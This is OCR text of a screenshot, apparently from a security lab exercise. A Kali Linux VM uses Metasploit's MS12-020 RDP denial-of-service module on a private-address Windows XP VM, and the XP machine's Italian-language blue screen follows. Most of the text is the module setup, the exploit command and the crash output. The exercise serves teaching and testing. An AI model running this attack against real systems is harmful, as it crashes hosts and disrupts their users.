 Kali Linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
12:47
kali@kali: ~/Desktop
File Actions Edit View Help
http://pastie.org/private/feg8du0e9kfagng4rrg
http://stratsec.blogspot.com.au/2012/03/ms12-020-vulnerability-for-breakfast.html
https://www.exploit-db.com/exploits/18606
https://www.rapid7.com/blog/post/2012/03/21/metasploit-update/
View the full module info with the info -d command.
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set rhosts 192.168.200.200
rhosts => 192.168.200.200
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
RHOSTS 192.168.200.200 yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
RPORT 3389 yes The target port (TCP)
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] Running module against 192.168.200.200
[*] 192.168.200.200:3389 - 192.168.200.200:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free D
oS
Windows XP [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Si è verificato un problema e Windows è stato arrestato per impedire danni al
computer.
Il problema sembra essere causato dal file seguente: RDPWD.SYS
PAGE_FAULT_IN_NONPAGED_AREA
Se è la prima volta che appare la schermata di errore relativa all'arresto,
riavviare il computer. Se la schermata riappare, procedere
come segue:
Verificare che tutto il nuovo hardware o software sia installato
correttamente. Se si tratta di una nuova installazione, richiedere
al produttore dell'hardware o del software i necessari aggiornamenti
di Windows.
Se il problema persiste, disattivare o rimuovere l'hardware o il software
di nuova installazione. Disattivare nel BIOS le opzioni relative alla
memoria quali cache o shadowing. Per utilizzare la modalità provvisoria
allo scopo di rimuovere o disattivare componenti, riavviare il computer,
premere F8 per selezionare le opzioni di avvio avanzate, quindi
selezionare la modalità provvisoria.
Informazioni tecniche:
*** STOP: 0x00000050 (0xEEE389DC,0x00000000,0xF67E8107,0x00000000)
*** RDPWD.SYS - Address F67E8107 base at F67CC000, DateStamp 48025330
Inizio creazione immagine della memoria fisica su disco
Scaricamento della memoria fisica completato.
Contattare l'amministratore di sistema o il gruppo di supporto
tecnico per ulte
CTRL (DESTRA)